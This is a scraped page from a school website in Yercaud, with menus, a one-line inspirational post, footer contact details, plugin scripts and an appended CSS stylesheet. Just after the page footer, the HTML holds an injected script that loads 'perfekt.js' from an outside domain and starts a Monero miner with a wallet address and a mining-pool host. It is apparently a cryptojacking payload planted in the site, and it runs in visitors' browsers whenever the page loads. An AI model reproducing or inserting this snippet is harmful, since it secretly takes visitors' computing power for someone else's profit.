	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://stcharlesyercaud.com/correspondents-message/">Correspondent&#8217;s Message</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="http://stcharlesyercaud.com/teaching-staff/">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://stcharlesyercaud.com/teaching-staff/">Teaching Staff</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://stcharlesyercaud.com/non-teaching-staff/">Non Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="http://stcharlesyercaud.com/students/">Students</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://stcharlesyercaud.com/school-timings/">School Timings</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://stcharlesyercaud.com/school-uniform/">School Uniform</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="http://stcharlesyercaud.com/co-curricular/">Co-Curricular</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://stcharlesyercaud.com/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://stcharlesyercaud.com/skating/">Skating</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="http://stcharlesyercaud.com/dance/">Dance</a>
	<ul class="sub-menu">
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://stcharlesyercaud.com/western/">Western</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://stcharlesyercaud.com/classical/">Classical</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://stcharlesyercaud.com/yoga/">Yoga</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://stcharlesyercaud.com/horse-ride/">Horse Ride</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://stcharlesyercaud.com/abacus/">Abacus</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="http://stcharlesyercaud.com/mandatory-disclosure/">MANDATORY DISCLOSURE</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-339" class="storevilla-blog post-339 post type-post status-publish format-standard hentry category-daily-thoughts">

	
	<h3><a href="http://stcharlesyercaud.com/339-2/"></a></h3>

	<ul class="blog-meta">
		<li class="sv-author"><a href="http://stcharlesyercaud.com/author/adminscy/">adminscy</a></li>
		<li class="sv-time">Tue August 27, 2019</li>
		<li class="sv-category"><a href="http://stcharlesyercaud.com/category/daily-thoughts/" rel="category tag">Daily Thoughts</a></li>
		<li class="sv-tags"></li>
		<li class="sv-comments"><a href="http://stcharlesyercaud.com/339-2/#respond">0 Comment</a></li>
	</ul>

	<div class="entry-content">
		<p style="text-align: center;"><span style="color: #ffffff;"><strong>“Punishment is justice for the unjust.”</strong> </span></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://stcharlesyercaud.com/338-2/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="http://stcharlesyercaud.com/340-2/" rel="next">Next Post</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondaryright" class="widget-area" role="complementary">
					</aside><!-- #secondary -->
				</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="text-align: justify;">St. Charles residential school attracted more and more students because of its good standard and discipline. Additional classes were a necessity. The foundation stone for a new school building was laid by Rev. Fr. Irudaya Selvam. <a href="http://stcharlesyercaud.com/about-us">Read More</a></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>St.CHARLES SCHOOL &#8211; CBSE,<br />
Yercaud,<br />
Yercaud Post,<br />
Salem District,<br />
Tamilnadu-636 601<br />
Phone: 04281 -223242<br />
Email: stcharlesyercaud@gmail.com<br />
<img decoding="async" title="page hit counter" src="https://counter5.wheredoyoucomefrom.ovh/private/freecounterstat.php?c=q7w5tx3edrdyhge2p1zn3z5fr8y2543c" alt="page hit counter" border="0" /></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="http://stcharlesyercaud.com/management-board/">Management Board</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.860876249818!2d78.20944031480992!3d11.774844991648838!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babf42dc498c5f7%3A0x25984e0e247724fe!2sCBSE+Schools+Yercaud+St.Charles+Residential+School!5e0!3m2!1sen!2sin!4v1540210181500" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>									</section>
			
						        			
										
											
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
					Copyright &copy; 2026 ST.CHARLES SCHOOL &#8211; CBSE. All rights reserved. Powered by <a href="http://www.boscosofttech.com">Boscosoft</a>
				</div><!-- .site-info -->
			    <div class="payment-accept">
	      	      	      	      	      	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch4');throttleMiner = 50;</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "http://stcharlesyercaud.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "http://stcharlesyercaud.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "http://stcharlesyercaud.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "http://stcharlesyercaud.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "http://stcharlesyercaud.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "9.0.07.002",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = false,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 200,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 48,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-290-0&quot; title=&quot;1 (21).jpg&quot; style=&quot;width:100%;margin:0;&quot; src=&quot;http://stcharlesyercaud.com/wp-content/uploads/wppa/290.jpg?ver=1&quot; alt=&quot;1 (21).jpg&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "290.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="8d6abda60f" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="1d513a72a7" >');
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/lightslider.js" id="lightslider-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.2.1" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.2.1" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/retina.js?ver=1.2.1" id="retina-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/common.js?ver=1.2.1" id="storevilla-common-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- online-fonts -->
<link href="//fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800&amp;subset=latin-ext" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext" rel="stylesheet">
<!-- //online-fonts -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://stcharlesyercaud.com/css/style.css
body_size: 40738
content:
/*--Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
/*-- reset code --*/
body{
	padding:0;
	margin:0;
	background:#FFF;
	font-family: 'Dosis', sans-serif;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
input[type="button"],input[type="submit"]{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0;	
	padding:0;
	font-family: 'Ubuntu Condensed', sans-serif;
}	
p{
	margin:0;
	padding:0;
	font-size:1.1em;
	line-height:1.9em;
	color:#999;
	letter-spacing:1px;
	font-family: 'Dosis', sans-serif;
    text-align: justify;
}
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}
button{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
img {
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
/*-- //reset code --*/
/*-- navbar --*/
.nav-links .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
    margin-left: 0;
}
.nav-links .navbar {
	margin-bottom:0px;
}
.nav-links, .navbar-inverse {
    background-color:#fff;
	border:none;
}
.navbar {
    min-height: 0px !important;
}
.nav-links .header-w3l h1 {
    color: #0A0A0A;
	font-size: 2em;
}
.nav-links .header-w3l h1 span, .logo2 h2 a span{
    color: #6288f1;
}
.nav-links .navbar-brand {
	height:inherit;
	padding:1.1em 0 0;
}
.nav-links .navbar-nav>li>a {
    padding: 1.6em 1.5em;
    color: #000;
    font-size: 1.2em;
    font-weight: 500;
    letter-spacing: 1px;
}
.nav > li > a:hover, .nav > li > a:focus {
    background-color: #fff !important;
}
.nav-links  .navbar-inverse .navbar-nav>li>a:hover {
    background-color:#fff;
	color:#df4914;
}
.navbar-inverse .navbar-nav > li > a:focus {
    color: #000;
}
.nav-links .navbar-inverse .navbar-nav>.active>a,.nav-links  .navbar-inverse .navbar-nav>.active>a:focus,.nav-links  .navbar-inverse .navbar-nav>.active>a:hover {
    color: #ea8116;
    background-color: #FFFFFF;
}
.navbar-header {
    width: 30%;
    float: left;
}
nav.navbar.navbar-inverse {
    float: left;
}
/*-- Link Effect: bottom border enlarge --*/
.link-effect a {
	padding: 0 0 10px;
}
.link-effect a::after {
    position: absolute;
    top: 88%;
    left: 6%;
    width: 85%;
    height: 1px;
    background: #ea8116;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}
.link-effect li.active a::after, .link-effect a:hover::after {
    height: 3px;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}
/*-- /Link Effect: bottom border enlarge --*/
div#myNavbar {
	float: left;
}
.w3l-nav {
    margin-left: 15em;
}
.call-w3l {
    float: right;
    width: 22%;
    margin: .6em 0;
}
.call-w3l img {
    width: 100%;
}
.header-w3l {
    border-bottom: 1px solid #000;
}
/*-- //navbar --*/
.banner-slider {
	padding: 0;
}
.w3l_banner_info {
    padding:5em 0 0;
    background: rgba(255, 255, 255, 0.41);
    width: 36%;
    text-align: left;
    float: right;
}
.w3l_banner_info h3 {
    color: #6288f1;
    font-size: 2.4em;
    margin: 0;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: 1px;
    background: rgba(255, 255, 255, 0.77);
    padding:1em;
}
.w3l_banner_info p {
    color: #000;
    font-weight: 500;
    padding: 2em 2.5em 3em;
}
p.sub-p3 {
    margin: 1em 0;
}
.banner-slider {
    background: url(../images/1.jpg) no-repeat 0px 0px;
    background-size: cover;
	min-height: 635px;
	position: relative;
}
.agileits_w3layouts_more.menu__item {
    background:#ea8116;
    padding: 2em;
}
.agileits_w3layouts_more a {
    font-size: 1em;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    display: inherit;
}
.modal-header h5 {
    color:#6288f1;
    font-size: 1.5em;
    letter-spacing: 1px;
    margin: 1em 0;
}
.modal-header {
    padding: 3em 2em !important;
}
/*--slider--*/
#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}
.rslides_tabs li:first-child {
  margin-left: 0;
}
.rslides_tabs .rslides_here a {
  background: rgba(255,255,255,.1);
  color: #fff;
  font-weight: bold;
}
.events {
  list-style: none;
}
.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.callbacks li {
  position: absolute;
  width: 100%;
}
.callbacks img {
  position: relative;
  z-index: 1;
  height: auto;
  border: 0;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 0;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 10%;
	text-align: center;
}
.callbacks_nav {
    position: absolute;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    bottom: 24%;
    left: 0;
    z-index: 3;
    text-indent: -9999px;
    overflow: hidden;
    text-decoration: none;
    width:32px;
    height:32px;
    background: transparent url("../images/left.png") no-repeat left top;
}
 .callbacks_nav:hover{
  	opacity: 0.5;
  }
.callbacks_nav.next {
	left: auto;
	background: transparent url("../images/right.png") no-repeat right top;
	left: 51%;
 }
 .callbacks_nav.prev {
	right: auto;
	background-position:left top;
	left: 47%;
}
#slider3-pager a {
  display: inline-block;
}
#slider3-pager span{
  float: left;
}
#slider3-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a {
  background: #FFF;
  border-radius:30em;
  opacity:1;
}
#slider3-pager a {
  padding: 0;
}
#slider3-pager li{
	display:inline-block;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display:none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li{
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
}
.callbacks_tabs {
    list-style: none;
    position: absolute;
    padding: 0;
    margin: 0;
    right: 27.5%;
    z-index: 990;
    display: block;
    text-align: center;
    top: 2.5%;
}
.slider-top span{
	font-weight:600;
}
.callbacks_tabs li{
       display: inline-block;
    margin: 0 5px;
}
.callbacks_tabs a{
	visibility: hidden;
}
.callbacks_here a:after {
    background: #ea8116;
}
.callbacks_tabs a:after {
    content: "\f111";
    font-size: 0;
    font-family: FontAwesome;
